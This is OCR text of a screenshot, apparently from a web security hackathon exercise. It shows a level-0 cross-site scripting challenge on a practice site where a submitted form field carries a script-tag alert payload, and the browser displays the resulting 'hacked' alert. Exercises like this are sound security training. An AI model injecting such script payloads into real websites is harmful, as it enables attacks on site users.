 n.eastus.cl
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level0/echo.php 1
waph-hackathon.eastus.cloudapp.azure.com says
Level 0-hacked by Amit Gaddi
OK
s Network Performance
Disable cache No throttling
equest types More filters
60 ms 80 ms 100 ms
Name
echo.php
Headers Payload Preview Response
Form Data view source view URL-encoded
input: <script>alert("Level 0-hacked by Amit Gadd
i")</script>"
Submit: Submit